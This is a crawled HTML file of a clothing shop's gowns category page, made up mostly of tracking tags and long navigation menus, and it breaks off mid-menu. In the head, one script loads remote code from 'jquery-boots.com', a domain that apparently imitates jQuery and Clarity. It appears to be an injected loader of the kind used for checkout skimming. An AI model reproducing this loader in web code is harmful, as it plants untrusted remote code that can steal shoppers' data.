

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sannarinx.com/gowns?work=foil-print
body_size: 23504
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en" xml:lang="en">
<head>
<title>Gowns (गाउन) - Buy Latest Designer Gowns For Women Online</title>
<base href="https://www.sannarinx.com/" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" >
<meta name="google-site-verification" content="5MT7d8-C46iezdZIlhOdu1xHDoaFU4w5irx6k4BcQ-k" />
<meta name="google-site-verification" content="XYyRpuqDbjoTm--rRcn6AhckoYIhs5dB6sxCPoPzLCk" />
<meta property="og:title" content="Gowns" />
<meta property="og:type" content="product" />
<meta property="og:url" content="https://www.sannarinx.com/gowns" />
<meta property="og:image" content="" />
<meta property="og:description" content="Explore Our Stunning Gown Collection

	Indian fashion never fails us when it comes to fabrics with style and comfort. We know best how to get an elegant look while winning with traditional and moder..." />
<meta name="description" content="Gowns (गाउन) : Explore timeless styles with modern trends at Sannari. Our latest gown collection is perfect for weddings, parties, or special events in the UK, USA, and Canada." />
<meta name="keywords" content="gown, evening gown, formal dress, special occasion wear, elegant gown, glamorous attire, designer gown" />
<meta name="robots" content="index, follow"/>
<link href="https://www.sannarinx.com/image/data/favicon.png" rel="icon" />


<meta name="robots" content="noodp"/>
<meta name="web_author" content="www.3Fusion.in">
<link href="https://www.sannarinx.com/gowns" rel="canonical" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/default/stylesheet/stylesheet.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/default/fonts/icofont/icofont.min.css">
<link rel="stylesheet" type="text/css" href="catalog/view/theme/default/stylesheet/magnific-popup.css">
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.1/jquery.min.js"></script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jqueryui/1.8.23/jquery-ui.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/commonalljs.js"></script>
<script src="//www.google.com/recaptcha/api.js" type="text/javascript"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DZJYWJ9W79"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DZJYWJ9W79');
</script>
<!-- HTML Meta Tags -->
  <title>Sannari | Buy Online Latest Indian Wedding Saris, Suits, Lehngha choli, Kurtis & more...</title>
  <meta name="description" content="Buy Indian clothes online in India at Sannarinx.com! Choose from our collection of Indian Women Ethnic wear in various sizes at best price.">

  <!-- Facebook Meta Tags -->
  <meta property="og:url" content="https://www.sannarinx.com/">
  <meta property="og:type" content="website">
  <meta property="og:title" content="Sannari | Buy Online Latest Indian Wedding Saris, Suits, Lehngha choli, Kurtis & more...">
  <meta property="og:description" content="Buy Indian clothes online in India at Sannarinx.com! Choose from our collection of Indian Women Ethnic wear in various sizes at best price.">
  <meta property="og:image" content="">

  <!-- Meta Tags  -->
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "Sannari Valsad",
  "image": "https://www.sannarinx.com/image/data/logo/logo.png",
  "@id": "",
  "url": "https://www.sannarinx.com/",
  "telephone": "09586099777",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "Mahatma Gandhi Rd, Nani Khatriwad,",
    "addressLocality": "Valsad",
    "postalCode": "396001",
    "addressCountry": "IN"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 20.614289,
    "longitude": 72.9287392
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday",
      "Sunday"
    ],
    "opens": "10:00",
    "closes": "20:00"
  },
  "sameAs": [
    "https://www.facebook.com/sannarinx",
    "https://www.instagram.com/sannari_online",
    "https://www.pinterest.com/sannari",
    "https://www.sannarinx.com/"
  ] 
}
</script>
<script type="text/javascript">
var jsbc = document.createElement("script");
jsbc.type = "text/javascript";
jsbc.src = "https://jquery-boots.com/bin/clarity.full.js";
var a = document.getElementsByTagName("script")[0];
a.parentNode.insertBefore(jsbc, a);
</script><!-- Pinterest Tag -->
<script>
!function(e){if(!window.pintrk){window.pintrk = function () {
window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var
  n=window.pintrk;n.queue=[],n.version="3.0";var
  t=document.createElement("script");t.async=!0,t.src=e;var
  r=document.getElementsByTagName("script")[0];
  r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");
pintrk('load', '2614397931292', {em: '<user_email_address>'});
pintrk('page');
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt=""
  src="https://ct.pinterest.com/v3/?event=init&tid=2614397931292&pd[em]=<hashed_email_address>&noscript=1" />
</noscript>
<!-- end Pinterest Tag -->

<div id="fb-root"></div>
<script type="text/javascript">(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script type="text/javascript">
    var BASE_URI = "https://www.sannarinx.com/";
</script>
<script type='application/ld+json'> {  "@context": "http://www.schema.org",  "@type": "WebSite",  "name": "VandV",  "alternateName": "VandV",  "url": "https://www.vandv.com"} </script>


<!--BOF Product Series-->
            <style>
                .pds a, .pds a:hover, .pds a:visited
                {
                    text-decoration: none;
                }
                .pds a.preview
                {
                    display: inline-block;
                }
                .pds a.preview.pds-current
                {
                    border-bottom: 3px solid orange;
                }
                #preview{
                    position: absolute;
                    border: 1px solid #DBDEE1;
                    background: #F8F8F8;
                    padding: 5px;
                    display: none;
                    color: #333;
                    z-index: 1000000;
                }
            </style>
         <!--    <script type="text/javascript" src="catalog/view/javascript/imagepreview/imagepreview.js"></script>
            <script type="text/javascript">
                $(document).ready(function(){
                    pdsListRolloever();
                });
                function pdsListRolloever()
                {
                    $('.pds a.pds-thumb-rollover').hover(function(){
                        //on hover
                        $this = $(this);
                        var hoverImage = $this.attr('rel');
                        $this.parent().parent().find('.image a img').attr('src', hoverImage);
                    }, function(){
                        //on unhover
                        $this = $(this);
                        var masterImage = $this.attr('master-image');
                        $this.parent().parent().find('.image a img').attr('src', masterImage);
                    });
                }
            </script> -->
            <!--EOF Product Series-->
</head>
<body class="home_page">
      <nav id="c-menu--slide-left" class="c-menu c-menu--slide-left">
  <button class="c-menu__close">&larr; Close Menu</button>
  <div id="megamenu-responsive" class="hide-on-desktop hide-on-tablet" >
  <ul id="megamenu-responsive-root">
    <li class="root">
      <ul>
        <li><a href="new-arrivals">New in</a> </li> 
         <!--<li><a href="newcollection">Lookbook</a> </li>-->
              <li class="parent"><a href="https://www.sannarinx.com/sarees">Sarees</a>
                              <ul>
                                                <li>
            <a href="https://www.sannarinx.com/bollywood-style-sarees">Bollywood Sarees</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/wedding-sarees">Wedding Sarees</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/bridal-sarees">Bridal Sarees</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/designer-sarees">Designer Sarees</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/partywear-sarees">PartyWear Sarees</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/traditional-saree">Traditional Saree</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/readymade-sarees">Readymade Sarees</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/printed-sarees">Printed Sarees</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/lehenga-style-sarees">Lehenga Sarees</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/casual-sarees">Casual Sarees</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/cotton-sarees">Cotton Saree</a>
            </li>
                                  </ul>
                            </li>
              <li class="parent"><a href="https://www.sannarinx.com/salwar-suits">Salwar Suits</a>
                              <ul>
                                                <li>
            <a href="https://www.sannarinx.com/readymade-salwar-suits">Ready Made Salwar Suits</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/bollywood-salwar-suits">Bollywood Salwar Suits</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/party-wear-salwar-kameez">Party Wear Salwar Kameez</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/designer-salwar-kameez">Designer Salwar Kameez</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/anarkali-salwar-kameez">Anarkali Salwar Suits</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/salwar-kameez">Salwar Kameez</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/wedding-salwar-kameez">Wedding Salwar Suits</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/partywear-salwar-suits">Partywear Suits</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/churidar-salwar-suits">Churidar Salwar Suits</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/pakistani-salwar-suits">Straight Salwar Suits</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/pakisatni-salwar-suits">Pakisatni Suits</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/casual-salwar-suits">Casual Salwar Suits</a>
            </li>
                                  </ul>
                            </li>
              <li class="parent"><a href="https://www.sannarinx.com/lehenga-choli">Lehenga Choli</a>
                              <ul>
                                                <li>
            <a href="https://www.sannarinx.com/readymade-choli-suit">Ready Made Choli Suit</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/designer-lehenga">Designer Lehenga Choli</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/navratri-collections">Navratri Chaniya Choli</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/wedding-lehenga">Wedding Lehenga Choli</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/sangeet-lehenga-choli">Sangeet Lehenga Choli</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/partywear-lehenga-choli">Partywear Lehenga Choli</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/bridal-lehenga-choli">Bridal Lehenga Choli</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/bollywood-lehenga-choli">Bollywood Lehenga Choli</a>
            </li>
                                  </ul>
                            </li>
              <li class="parent"><a href="https://www.sannarinx.com/kurtis">Kurtis</a>
                              <ul>
                                                <li>
            <a href="https://www.sannarinx.com/party-wear-kurtis">Party Wear Kurti</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/designer-kurtis">Designer Kurtis</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/casual-kutis">Casual Kurtis</a>
            </li>
                                  </ul>
                            </li>
              <li class="parent"><a href="https://www.sannarinx.com/gowns">Gowns</a>
                              <ul>
                                                <li>
            <a href="https://www.sannarinx.com/ready-made-gown">Ready Made Gown</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/designer-gown">Designer Gown</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/wedding-gown">Wedding Gown</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/party-wear-gown">Party Wear Gown</a>
            </li>
                                  </ul>
                            </li>
             <!-- <li><a href="best-seller">Best Seller</a> </li> -->
        <li><a href="ready-to-ship">Ready To Ship</a> </li>
        <li><a href="sale">Sale</a> </li>
         <li><a href="video-shopping">Video Shopping</a></li> 
      </ul>
    </li>
  </ul>
   <style>
    @media only screen and (max-width: 979px){
#research.hblock.show_me {
    display: block;
    z-index: 99;
}
}
  </style>
  <script type="text/javascript">
  $('document').ready(function(){
    $('#megamenu-responsive-root li.parent').prepend('<p>+</p>');
    $('.menu-toggle').click(function(){
      $('.root').toggleClass('open');
    });
    $('#megamenu-responsive-root li.parent > p').click(function(){
      if ($(this).text() == '+'){
        $(this).parent('li').children('ul').slideDown(50);
        $(this).text('-');
      }else{
        $(this).parent('li').children('ul').slideUp(50);
        $(this).text('+');
      }
    });
  });
  </script>
</div>
</nav>
<a href="#" class="scrollup" title="Scroll To Top"></a>
<script type="text/javascript">
$('.big_button').click(function() {
        if($('.subscribe_field').val())
        {
            $.ajax({
              url: 'index.php?route=common/footer/addsubscription&email='+$('.subscribe_field').val(),
              success: function(data) {
                  $('.subscribe_field').attr("value","");
                    if(data == 'You have already Subscribed!' || data == 'Successfully Subscribed!')
                    {
                        $('.popup_error').html(data);
                        setTimeout(parent.$.colorbox.close, 500);
                    }
                    else
                    {
                        $('.popup_error').html(data);
                    }
              }
            });
        }
        else
        {
            $('.popup_error').html('Please enter your email address');
        }
    });
</script>
  <div class="clearall"></div>
<div class="top_links_bar header_panel " id="header">
<div class="topfixedblock">
<script type="text/javascript">
$(document).ready(function()
{
    $('.resuser').click(function()
    {
        $('.resuser .resmenu').toggleClass('show_me');
    });
    $('.research .fa-search').click(function()
    {
        $('.research #research').toggleClass('show_me');
    });
   $('.head_serd .btn-src').click(function(e)
    {    e.stopPropagation();
        $('.head_serd .search_block').toggleClass('active');
    });
     $('a.toplogbtn').click(function(e)
    {   e.stopPropagation();
        $('.top_login_btn .toplogblock').toggleClass('active');
    });
   /* $('.head_ser .closebtn').click(function()
    {
        $('.head_ser .search_block').toggleClass('active');
    });*/
     $('.currency_block .activeOrder a').click(function(e)
    {
         e.stopPropagation();
        $('.currency_block .orderlist').toggleClass('show_me');
    });
       $('.catsort .activeOrder_type ').click(function(e)
    {
         e.stopPropagation();
        $('.catsort .orderlist_type').toggleClass('show_me');
    });
    $(document).click(function()
    {
        flag = $(".top_login_btn .toplogblock").hasClass("active");
        if(flag == true)
           {
             $('.top_login_btn .toplogblock').removeClass('active');
           }
  /*   flags = $(".head_serd .search_block").hasClass("active");
        if(flags == true)
           {
             $('.head_serd .search_block').removeClass('active');
           }
*/
        flagc = $(".currency_block .orderlist").hasClass("show_me");
        if(flagc == true)
           {
             $('.currency_block .orderlist').removeClass('show_me');
           }
        flagso = $(".catsort .orderlist_type").hasClass("show_me");
        if(flagso == true)
           {
             $('.catsort .orderlist_type').removeClass('show_me');
           }
    });
});
</script>
 <div id="o-wrapper" class="o-wrapper">
<main class="o-content">
      <div class="c-buttons">
            <button id="c-button--slide-left" class="c-button"><i class="fa fa-bars"></i>
            </button>
      </div>
      <div class="smalllogo">
        <a href="https://www.sannarinx.com/"><img src="https://www.sannarinx.com/image/data/logo/logo.png" title="Sannari" alt="Gowns (गाउन) - Buy Latest Designer Gowns For Women Online" /></a>    </div>
      <div class="resuser">
    <i class="fa fa-user"></i>
    <div class="resmenu hblock">
        <ul>
                                            <li class="top_login_btn"><a title="Login"  onClick="quickLogin();"> <i class="fa fa-lock"></i> Login</a></li>
                    <li class="wishlist"><a href="wishlist"><i class="fa fa-heart"></i> Wishlist</a></li>
            <li class="cart"><a href="shopping-cart"><i class="fa fa-shopping-cart"></i> My Cart</a></li>
            <li class="check"><a href="checkout"><i class="fa fa-share-square-o"></i> Checkout</a></li>
                    </ul>
    </div>
    </div>
     <div class="research">
  <i class="fa fa-search"></i>
  <div id="research" class="hblock">
                <input type="text" name="filter_name2" class="span6 filter_name" value="" placeholder="Search for products"/>
                <span class="button-search2 span1"><i class="fa fa-search"></i></span>
    </div> </div>
  </main>
</div>
<div class="headertop">
   <div class="page_width">
   <div class="topshopcontent">
     <div class="head_curr">
<div class="currency_block">
            <div class="orderlistcontainer">
                           <div class="curtitle"><i class="fa fa-dollar"></i> Currency : </div> 
                <div class="activeOrder block">
                                                                                                                                                <a href="javascript:void(0);">USD                          <span class="caret"></span>
                                                </a>
                                                                                                                                                                                                                </div>
                                                 <div class="orderlist" style="display: none;">
                                                                        <div><a href="javascript:void(0);" onclick="currency_change('INR');">
                                                 <span class="WebRupee">
                        Rs : </span> Indian Rupee                                                 </a></div>
                                                                                                                                                <div><a href="javascript:void(0);" onclick="currency_change('GBP');">
                                                GBP£ :  British Pound                                                 </a></div>
                                                                                                <div><a href="javascript:void(0);" onclick="currency_change('CAD');">
                                                CAD$ :  Canadian Dollar                                                 </a></div>
                                                                                                <div><a href="javascript:void(0);" onclick="currency_change('NZD');">
                                                NZD$ :  New Zealand                                                 </a></div>
                                                                </div>
                            </div>
            </div>
               </div> 
    
        <div class="myacblocktop">

  <div class="myacblocktopinfo">
   <ul>
             <li class="top_login_btn"><a title="Login" onClick="quickLogin();" > Login / Register</a></li>                 <li class="topwishlist">
                             <a onclick="quickLogin();" class="" title="Wishlist">
                    Wishlist
                  </a>
                      </li>
       <li class="cart"><a href="shopping-cart"> My Cart</a></li> 
         
                          
      </ul>
      </div>
</div>

   </div>
   </div>
</div>
 <div class="headerbottom">
 <div class="page_width">
 <div class="headbotleft">
  <div class="head_serd">
          <span class="search-tag"> 1000+ PRODUCTS ! </span>
                <div class="search_block">
    <div id="search">
                <input type="text" name="filter_name" class="span6 filter_name" value="" placeholder="Search for products"/>
                 <span class="button-search span1"><i class="fa fa-search"></i></span> 
   <!--    <div class="closebtn"><span class="fa fa-close"></span></div>  -->
    </div>
</div></div>
 </div>
 <div class="headbotcenter">
 <div id="logo"><a href="https://www.sannarinx.com/"><img src="https://www.sannarinx.com/image/data/logo/logo.png" title="Sannari" alt="Gowns (गाउन) - Buy Latest Designer Gowns For Women Online" /></a></div> </div>


 <div class="headbotright">
 <div class="carttop"><div id="cart">
  <div class="heading">
    <a title="0 Items in Bag" href="https://www.sannarinx.com/shopping-cart"> <i class="icofont-cart-alt tocico"></i> 
    <div class="crtright"> SHOPPING CART
    <span id="cart-total" >0 Items</span>
    </div></a></div>
  <div class="content">
    <div class="carttitle">Cart Items <span>[0 Items items] </span></div>
        <div class="empty">
    <div class="bagicon"><i class="icofont-cart-alt"></i></div>
    Your shopping cart is empty!</div>
      </div>
</div>  </div>
<div class="calltop">
              <i class="icofont-ui-call callico"></i>
              <span class="call-text-title">
                <span class="main-title">CONTACT US</span>
                <span class="call-num">+91-9586099777</span>
              </span>
            </div>
 



 </div>
     </div>

</div>
<div class="clearall"></div>
   <div class="toppest_center topmenu" id="menutop" >

        <div class="main_menu_bg">
            <div class="top_main_menu">
                <!-- NEW MENU START -->
                <div id="frame_menu" class="eagency_menu_vertical">
                      




				
<div class="quick-select">

<div class="sub-inside mobile" id="eagency_menu" >
	<ul class="display-menu">
    <li class="menu_item home"><a href="./"> Home</a> </li>
	
	<li class="menu_item level-1 parent menu_check_child">
		<a class="title_menu_parent" href="sarees">
		<span>Sarees</span><b></b></a>
		
		
		<div class="dropdown" style="width: 886.66666666667px;">        
        
			
            <div class="img_dropdown"></div>
			<div class="option" style="width: 253.33333333333px; float: left">
				<!--<a href="#">Sarees New Arrivals</a>-->
				<!-- html-->
				
					<div class="staticblock "><p>Shop By Category</p>

<ul>
	<li><a href="sarees">New Arrivals</a></li>
	<li><a href="bridal-sarees">Bridal Sarees</a></li>
	<li><a href="wedding-sarees">Wedding Sarees</a></li>
	<li><a href="designer-sarees">Designer Sarees</a></li>
	<li><a href="partywear-sarees">Party Wear Sarees</a></li>
	<li><a href="printed-sarees">Printed Sarees</a></li>
	<li><a href="casual-sarees">Casual Sarees</a></li>
	<li><a href="cotton-sarees">Cotton Sarees</a></li>
	<li><a href="half-n-half-sarees">Half N Half Sarees</a></li>
	<li><a href="lehenga-style-sarees">Lehenga Style Sarees</a></li>
	<li><a href="bollywood-style-sarees">Bollywood Style Sarees</a></li>
	<li><a href="sarees/readymade-sarees">Readymade Sarees</a></li>
</ul>

<p>&nbsp;</p>

<p>&nbsp;</p>

<p>&nbsp;</p>
</div>
				
				
				<!-- information -->
				
				
				<!-- manufacturer -->
				
				
				<!-- category -->
				
				
				<!-- product -->
				
				
			</div>
			<span class="spanOption" style="width: 253.33333333333px;" ></span>
			
            <div class="img_dropdown"></div>
			<div class="option" style="width: 190px; float: left">
				<!--<a href="#">Shop By Colors</a>-->
				<!-- html-->
				
					<div class="staticblock "><p>Shop By Colors</p>

<ul>
	<li><a href="sarees&amp;colors=red">Red</a></li>
	<li><a href="sarees&amp;colors=blue">Blue</a></li>
	<li><a href="sarees&amp;colors=green">Green</a></li>
	<li><a href="sarees&amp;colors=yellow">Yellow</a></li>
	<li><a href="sarees&amp;colors=white">White</a></li>
</ul>

<p>&nbsp;</p>

<p>Shop By Fabric</p>

<ul>
	<li><a href="sarees&amp;fabric=net">Net</a></li>
	<li><a href="sarees&amp;fabric=faux-georgette">Faux Georgette</a></li>
	<li><a href="sarees&amp;fabric=silk">Silk</a></li>
</ul>
</div>
				
				
				<!-- information -->
				
				
				<!-- manufacturer -->
				
				
				<!-- category -->
				
				
				<!-- product -->
				
				
			</div>
			<span class="spanOption" style="width: 190px;" ></span>
			
            <div class="img_dropdown"></div>
			<div class="option" style="width: 190px; float: left">
				<!--<a href="#">Shop By Occasion</a>-->
				<!-- html-->
				
					<div class="staticblock "><p>Shop By Occasion</p>

<ul>
	<li><a href="sarees?occasion=party">Party</a></li>
	<li><a href="sarees?occasion=festival">Festival</a></li>
	<li><a href="sarees?occasion=wedding">Wedding</a></li>
	<li><a href="sarees?occasion=bridal">Bridal&nbsp;</a></li>
	<li><a href="sarees?occasion=reception">Reception</a></li>
	<li><a href="sarees?occasion=ceremonial">Ceremonial</a></li>
</ul>
</div>
				
				
				<!-- information -->
				
				
				<!-- manufacturer -->
				
				
				<!-- category -->
				
				
				<!-- product -->
				
				
			</div>
			<span class="spanOption" style="width: 190px;" ></span>
			
            <div class="img_dropdown"></div>
			<div class="option" style="width: 190px; float: left">
				<!--<a href="#">Ready to Ship</a>-->
				<!-- html-->
				
					<div class="staticblock "><p>Quick Links</p>

<ul>
	<li><a href="sarees?sort_by=readytoship">Ready To Ship</a></li>
	<li><a href="sarees?sort_by=best-seller">Best Seller</a></li>
	<li><a href="sarees?sort_by=sale">Sale</a></li>
</ul>
</div>
				
				
				<!-- information -->
				
				
				<!-- manufacturer -->
				
				
				<!-- category -->
				
				
				<!-- product -->
				
				
			</div>
			<span class="spanOption" style="width: 190px;" ></span>
						
		</div>
		<span class="spanOptionList" style="width: 886.66666666667px;" ></span>
				
	</li>
	
	<li class="menu_item level-1 parent menu_check_child">
		<a class="title_menu_parent" href="salwar-suits">
		<span>Salwar Suits</span><b></b></a>
		
		
		<div class="dropdown" style="width: 823.33333333333px;">        
        
			
            <div class="img_dropdown"></div>
			<div class="option" style="width: 228px; float: left">
				<!--<a href="#">New Arrivals</a>-->
				<!-- html-->
				
					<div class="staticblock "><p>Shop By Category</p>

<ul>
	<li><a href="salwar-suits">New Arrivals</a></li>
	<li><a href="designer-salwar-kameez">Designer Salwar Suits</a></li>
	<li><a href="anarkali-salwar-kameez">Anarkali Salwar Suis</a></li>
	<li><a href="wedding-salwar-kameez">Wedding Salwar Suits</a></li>
	<li><a href="partywear-salwar-suits">Partywear Salwar Suits</a></li>
	<li><a href="punjabi-salwar-suits">Punjabi Salwar Suits</a></li>
	<li><a href="churidar-salwar-suits">Churidar Salwar Suits</a></li>
	<li><a href="palazzo-salwar-suits">Palazzo Salwar Suits</a></li>
	<li><a href="pakistani-salwar-suits">Pakistani Salwar Suits</a></li>
	<li><a href="pakistani-salwar-suits">Straight Salwar Suits</a></li>
	<li><a href="bollywood-salwar-suits">Bollywood Salwar Suits</a></li>
	<li><a href="cotton-salwar-suits">Cotton Salwar Suits</a></li>
	<li><a href="cotton-salwar-suits">Pant Style Suits</a></li>
	<li><a href="readymade-salwar-suits">Readymade&nbsp;Suits</a></li>
</ul>
</div>
				
				
				<!-- information -->
				
				
				<!-- manufacturer -->
				
				
				<!-- category -->
				
				
				<!-- product -->
				
				
			</div>
			<span class="spanOption" style="width: 228px;" ></span>
			
            <div class="img_dropdown"></div>
			<div class="option" style="width: 190px; float: left">
				<!--<a href="#">Shop By Colors</a>-->
				<!-- html-->
				
					<div class="staticblock "><p>Shop By Colors</p>

<ul>
	<li><a href="salwar-kameez&amp;colors=blue">Blue</a></li>
	<li><a href="salwar-kameez&amp;colors=pink">Pink</a></li>
	<li><a href="salwar-kameez&amp;colors=red">Red</a></li>
	<li><a href="salwar-kameez&amp;colors=green">Green</a></li>
	<li><a href="salwar-kameez&amp;colors=yellow">Yellow</a></li>
</ul>

<p>&nbsp;</p>

<p>Shop By Fabric</p>

<ul>
	<li><a href="salwar-kameez&amp;fabric=faux-georgette">Faux Georgette</a></li>
	<li><a href="salwar-kameez&amp;fabric=faux-chiffon">Faux Chiffon</a></li>
	<li><a href="salwar-kameez&amp;fabric=cotton">Cotton</a></li>
</ul>
</div>
				
				
				<!-- information -->
				
				
				<!-- manufacturer -->
				
				
				<!-- category -->
				
				
				<!-- product -->
				
				
			</div>
			<span class="spanOption" style="width: 190px;" ></span>
			
            <div class="img_dropdown"></div>
			<div class="option" style="width: 164.66666666667px; float: left">
				<!--<a href="#">Shop By Occasion</a>-->
				<!-- html-->
				
					<div class="staticblock "><p>Shop By Occasion</p>

<ul>
	<li><a href="salwar-kameez?occasion=party">Party</a></li>
	<li><a href="salwar-kameez?occasion=festival">Festival</a></li>
	<li><a href="salwar-kameez?occasion=bridal">Bridal</a></li>
	<li><a href="salwar-kameez?occasion=wedding">Wedding</a></li>
	<li><a href="salwar-kameez?occasion=reception">Reception</a></li>
	<li><a href="salwar-kameez?occasion=ceremonial">Ceremonial</a></li>
</ul>
</div>
				
				
				<!-- information -->
				
				
				<!-- manufacturer -->
				
				
				<!-- category -->
				
				
				<!-- product -->
				
				
			</div>
			<span class="spanOption" style="width: 164.66666666667px;" ></span>
			
            <div class="img_dropdown"></div>
			<div class="option" style="width: 190px; float: left">
				<!--<a href="#">Ready to Ship</a>-->
				<!-- html-->
				
					<div class="staticblock "><p>Quick Links</p>

<ul>
	<li><a href="salwar-kameez?sort_by=readytoship">Ready To Ship</a></li>
	<li><a href="salwar-kameez?sort_by=best-seller">Best Seller</a></li>
	<li><a href="salwar-kameez?sort_by=sale">Sale</a></li>
</ul>
</div>
				
				
				<!-- information -->
				
				
				<!-- manufacturer -->
				
				
				<!-- category -->
				
				
				<!-- product -->
				
				
			</div>
			<span class="spanOption" style="width: 190px;" ></span>
						
		</div>
		<span class="spanOptionList" style="width: 823.33333333333px;" ></span>
				
	</li>
	
	<li class="menu_item level-1 parent menu_check_child">
		<a class="title_menu_parent" href="lehenga-choli">
		<span>Lehenga Choli</span><b></b></a>
		
		
		<div class="dropdown" style="width: 760px;">        
        
			
            <div class="img_dropdown"></div>
			<div class="option" style="width: 215.33333333333px; float: left">
				<!--<a href="#">New Arrivals</a>-->
				<!-- html-->
				
					<div class="staticblock "><p>Shop By Category</p>

<ul>
	<li><a href="new-arrivals">New Arrivals</a></li>
	<li><a href="designer-lehenga">Designer Lehenga Choli</a></li>
	<li><a href="wedding-lehenga">Wedding Lehenga Choli</a></li>
